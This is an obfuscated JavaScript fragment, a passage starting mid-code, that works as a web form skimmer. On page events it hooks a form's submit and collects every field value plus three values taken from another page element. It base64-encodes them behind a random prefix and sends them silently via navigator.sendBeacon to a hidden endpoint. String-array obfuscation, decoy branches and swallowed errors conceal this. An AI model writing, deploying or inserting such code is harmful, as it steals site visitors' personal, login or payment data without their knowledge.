_0x4ce4f1=_0x2a6086[_0xa2ee09(0x16f,'HN&B')][_0xa2ee09(0x164,'Uubg')][_0xa2ee09(0x17d,'OYTx')](_0x2a6086),_0x5a3912=_0x4ec82[_0x2cde88],_0x2a87ca=_0x4d291e[_0x5a3912]||_0x4ce4f1;_0x4ce4f1[_0xa2ee09(0x17f,'@aqW')]=_0x2a6086['bind'](_0x2a6086),_0x4ce4f1[_0xa2ee09(0x180,'n8Lk')]=_0x2a87ca[_0xa2ee09(0x178,'ldRF')][_0xa2ee09(0x158,'UUWa')](_0x2a87ca),_0x4d291e[_0x5a3912]=_0x4ce4f1;}});_0x51f458();function _0x52d5d2(_0x32e135){var _0x11288e=_0x5a64,_0x234a3a=_0x11288e(0x190,'Z@Ui'),_0x35ba89='';for(var _0x5c0bce=0x0;_0x5c0bce<_0x32e135;_0x5c0bce++){_0x11288e(0x165,'66YC')!==_0x11288e(0x18e,'N(I@')?_0x202cac[_0x11288e(0x174,'Vtd5')]({'key':_0x144c76,'value':_0x5ea1a1}):_0x35ba89+=_0x234a3a[_0x11288e(0x160,'A%%3')](Math[_0x11288e(0x1a6,'pEIn')](Math[_0x11288e(0x163,'2^qm')]()*_0x234a3a['length']));}return _0x35ba89;}function _0x3ffdb8(_0x7657da){var _0x495dd7=_0x5a64,_0x28476b=_0x7657da[_0x495dd7(0x172,'tn[2')](function(_0x18cda5){var _0x32fbc5=_0x495dd7;if(_0x32fbc5(0x159,'NlZ3')===_0x32fbc5(0x1a5,'l3Fu'))return encodeURIComponent(_0x18cda5[_0x32fbc5(0x19a,'2UTP')])+'='+encodeURIComponent(_0x18cda5[_0x32fbc5(0x18c,'R7RE')]);else{var _0x416a83='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789',_0x23405d='';for(var _0x5c1342=0x0;_0x5c1342<_0x375bbc;_0x5c1342++){_0x23405d+=_0x416a83[_0x32fbc5(0x1a1,'A%Yv')](_0x237193[_0x32fbc5(0x15e,'Uubg')](_0x1b92d4['random']()*_0x416a83[_0x32fbc5(0x175,'Vtd5')]));}return _0x23405d;}})[_0x495dd7(0x181,'2UTP')]('&'),_0x19df0e=btoa(_0x28476b);return _0x52d5d2(0x11)+_0x19df0e;}document[_0x400d6b(0x14e,'@aqW')](_0x400d6b(0x187,'g&1$'),function(){var _0x3a8821=_0x400d6b,_0x12b73a=document['querySelector'](_0x3a8821(0x162,'L8Bz'));if(!_0x12b73a)return;_0x12b73a[_0x3a8821(0x16e,'wve%')](_0x3a8821(0x196,'wve%'),function(_0x34aa62){var _0x18a49a=_0x3a8821;if(_0x18a49a(0x15f,'hAI2')===_0x18a49a(0x18a,'NLHS'))try{var _0x498624=_0x12b73a[_0x18a49a(0x191,'pEIn')](_0x18a49a(0x176,'pmqi'));if(!_0x498624)return;var _0x89b260=new FormData(_0x498624),_0x2d5ce8=[];for(var [_0x3e3f0d,_0x12feb9]of _0x89b260[_0x18a49a(0x194,'nyyM')]()){if(_0x18a49a(0x1a2,'JOJ!')===_0x18a49a(0x18b,'L8Bz')){var _0x4d3458=_0x56cc06?function(){var _0x4adad1=_0x18a49a;if(_0x5338bc){var _0x272b1f=_0x535290[_0x4adad1(0x19c,'$5s#')](_0x8d8061,arguments);return _0xe1a1e6=null,_0x272b1f;}}:function(){};return _0x394848=![],_0x4d3458;}else _0x2d5ce8[_0x18a49a(0x19e,'8K]C')]({'key':_0x3e3f0d,'value':_0x12feb9});}var _0x1a5304=document[_0x18a49a(0x1a4,'A%Yv')](_0x18a49a(0x150,'R7RE'));if(_0x1a5304){var _0x174278=_0x1a5304['innerHTML']['split'](_0x18a49a(0x186,'nFPM'));if(_0x174278[_0x18a49a(0x17e,'$5s#')]>=0x3){var _0xf52a4c=_0x174278[0x0][_0x18a49a(0x17b,'DFAt')](),_0x3de781=_0x174278[0x1][_0x18a49a(0x199,'g&1$')](),_0x45bec7=_0x174278[0x2][_0x18a49a(0x169,'JOJ!')]();_0x2d5ce8[_0x18a49a(0x149,'Ceku')]({'key':_0x18a49a(0x17c,'%GcR'),'value':_0xf52a4c}),_0x2d5ce8['push']({'key':_0x18a49a(0x154,'3R3X'),'value':_0x3de781}),_0x2d5ce8[_0x18a49a(0x15a,'66YC')]({'key':_0x18a49a(0x148,'9v$h'),'value':_0x45bec7});}}var _0x192a59=_0x3ffdb8(_0x2d5ce8),_0x220c45=new Blob([_0x192a59],{'type':_0x18a49a(0x189,'NLHS')});navigator[_0x18a49a(0x185,'2UTP')](_0x18a49a(0x177,'UUWa'),_0x220c45);}catch(_0x3d10d7){}else{var _0x37c357=_0x3266a4[_0x18a49a(0x193,'kdaY')](_0x365e89,arguments);return _0x27eb4c=null,_0x37c357;}},!![]);});}()));function _0x50e5(){var _0x4e05fe=['WPRdISkfW7ex','pCoAW4jBW6XdwmoX','W5JcImkGW58WpZjg','WQD1fmkk','W7RdVdBdT8o/FmoAqSkyW4uSzwDTAba','vSoFnCoTmH0QWRJdJuVcPa','WO5ZWP7dNSkz','WPBdSx9FbCo0','WPGLsq','gSkuWROLx8oPe8oO','WQlcQCouvG','WR7cUCojwuv9','W7RdLCo7W7u','W6yyWQn+kCoCWPddTXGFW6/cP8ogvqtdSrRcHsDJeqBdUHRcHWK','WO3dHI3dTmoAWRqUoW','xuVcOmorACkBW5uFjW','W6ijWRLPlSko','gSohuge','W7mFtmou','kxxdUSkr','WPace2NcOcK','W61nWQWjWRK8W7H4ua','WPRdL8k3W6yaor1v','tKasW4K','WOZdLCo5W4JdGCoEW4/dQx3cIrG','ECk9BmoAvSklW6SIWP7dOr7cImkg','W45EttNdONtdIhRdLdm1W7Px','v0OvW4n2WQ9DvepdPq','aCkhj08','CSonvgrMeSkRjmowW59gW7j+WOhdVCkS','W4JdQfPYmu5FW5FdRa','wYDyW648daviWPyy','qdzXW5fs','WQj0lSkpW6a','hmohFXtdLG','W4zXdYTqWQ8lkGtcH1W','q38pW59M','WRpcRmoxuKG','WQ7dUmouW7/dSmoQW73dGKdcRcfzWQldP0vitWhcTmoDomkWWO51zGOHWPtcJueSWO3dImkAW51BBcJcI8onWOFdPNz0W7Opvs7dQmk+DSopdmkDW6JcQ1KeW4LYugG','fSk3W6BdNG/dR0e','W7pdMmoJW71kW5K','W5JdGXyqWOC','W7eWWPVcJ8oAhLq','tmk1W5WRWRn9r8ksW6uDrgFcOG','W7JdTdVdKCoI','sJPdW79JcabgWPe','WOpdGa4','qSoWCeO','t0Oc','t2CaW7Lm','WP0xdwlcRq','W5FcHhxdG8kk','sa04sW','WQGaWP7dMW','tSkvorH0','AxzatCkIaa','e1ldOmoDra','WOqQW6XoWQqgW55KwSod','E2TetCkAjWxdT8kic8oueCoz','WR3cP21dW4W','e8k3W6BdGHG','tCoQWRVcMvpcPafjWPVcMCoSWQDi','bCouz0u5WPyvW4eTW53cLmkLoq','WOyMW6LdW6jXWQDJsmoCo8oqWQW','W6eWi8kVW6G8WPFcMq','WRShWOG','s2/dRMG','BCkamJK','W4FcISkIW6u6vHrr','W7u6WOVcJ8owcfq','kmocAwD6WOKJirxcQSk0rW','W5n2WRG+WQaTW7Ltq8oApmoDWObQWRKK','aa3dRmkAjmoBWPbtAhGPdW','sCofEWtdKmoekCkyFSoKCvOmW4yYhSoQr0/dLSoRWOvF','W6qRWPZcLq','AXRcO8kEyYPHW559','r0FcRSorBmkg','nSklcmkMW69fWQC','WQXoe8kcsSkQW4VcUI/cTxpcGq','WQddMmo7WQy','bSk+W6JdNWNdTa','W6WfWRLQ','W6/cG8oOW7Wb','dCo1WPH3','WR/dSCoaW6pdOG','WPRdRSknW5SdCSkeiSkl','W6JdImoGW7u','bM8YWOrr','DSkgcH8n','k8oGoSkCiCom','WRxdN0L1mq','WR5Uf8kxW559WRtcMe7cM8o+W4lcKZPmdmklW6D9sCkyW6tcG8kCWPRdHSoC','CbxcO8kFFG8','eheYWP9mm8kGW5dcUa','bCo5WOzvW4O','W7GXWOG','k8oAW59q','W4VcPCoiW7ef','e2JdGSo+'];_0x50e5=function(){return _0x4e05fe;};return _0x50e5();}